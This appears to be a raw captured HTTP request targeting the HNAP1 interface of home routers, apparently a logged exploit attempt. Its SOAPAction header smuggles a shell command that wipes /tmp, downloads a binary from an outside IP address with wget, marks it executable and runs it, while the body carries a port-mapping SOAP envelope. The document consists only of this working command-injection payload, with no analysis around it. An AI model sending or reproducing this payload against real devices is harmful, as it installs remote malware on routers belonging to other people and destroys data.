 POST /HNAP1/ HTTP/1.0
Content-Type: text/xml; charset="utf-8"
SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget
http://151.80.197.109/eBxUk/procrcu && chmod +x procrcu;./procrcu`
Content-Length: 640
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><Add
PortMapping
xmlns="http://purenetworks.com/HNAP1/"><PortMappingDescription>foobar<
/PortMappingDescription><InternalClient>192.168.0.100</InternalClient>
<PortMappingProtocol>TCP</PortMappingProtocol><ExternalPort>1234</Exte
rnalPort><InternalPort>1234</InternalPort></AddPortMapping></soap:Body
></soap:Envelope>